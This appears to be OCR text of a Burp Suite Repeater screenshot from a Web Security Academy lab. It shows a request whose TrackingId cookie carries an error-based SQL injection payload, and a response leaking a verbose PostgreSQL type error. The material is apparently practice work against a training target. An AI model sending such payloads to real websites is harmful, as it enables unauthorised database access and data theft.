 Send Cancel < > Target: https://0a6700230462853780da9e53003800a3.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a6700230462853780da9e53003800a3.web-security-academy.net
3 Cookie: TrackingId=
zYV1IBjiO5WaU1p'+AND+CAST((SELECT+1)+AS+int)--; session=
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114",
"Brave";v="114"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8
Response
Pretty Raw Hex Render \n
43 </header>
44 <h4>
ERROR: argument of AND must be type boolean, not type
integer
45 Position: 63
</h4>
46 <p class=is-warning>
ERROR: argument of AND must be type boolean, not type
integer
47 Position: 63
</p>
48 </div>
49 </section>
50 </div>
51 </body>
52 </html>